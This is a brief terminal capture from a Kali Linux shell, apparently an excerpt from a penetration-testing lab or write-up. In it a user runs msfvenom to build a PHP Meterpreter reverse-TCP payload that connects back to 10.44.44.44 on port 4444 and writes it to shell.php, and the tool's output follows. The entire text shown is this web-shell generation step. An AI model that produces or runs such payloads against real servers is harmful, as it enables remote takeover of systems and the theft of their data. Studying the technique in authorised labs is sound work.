 ┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p php/meterpreter_reverse_tcp lhost=10.44.44.44 lport=4444 -f raw > shel
l.php
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34278 bytes